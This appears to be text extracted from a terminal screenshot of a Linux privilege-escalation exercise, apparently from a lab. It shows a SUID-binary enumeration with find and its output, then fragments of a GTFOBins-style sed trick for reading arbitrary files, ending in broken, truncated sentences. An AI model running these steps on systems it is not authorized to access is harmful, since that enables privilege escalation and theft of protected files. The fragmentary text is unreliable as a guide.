 andy@a33332855d23:~$ find / -perm -4000 -type f 2>/dev/null
/bin/mount
/bin/su
/bin/ping6
/bin/ping
/bin/umount
/usr/local/bin/privileged_exec
/usr/local/bin/backup.sh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
andy@a33332855d23:~$
sudo install -m =xs $(which sed) .
LFILE=file_to_read
./sed -e '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by su
may be used to access the file system, escalate or
GNU version only. Also, this requires bash.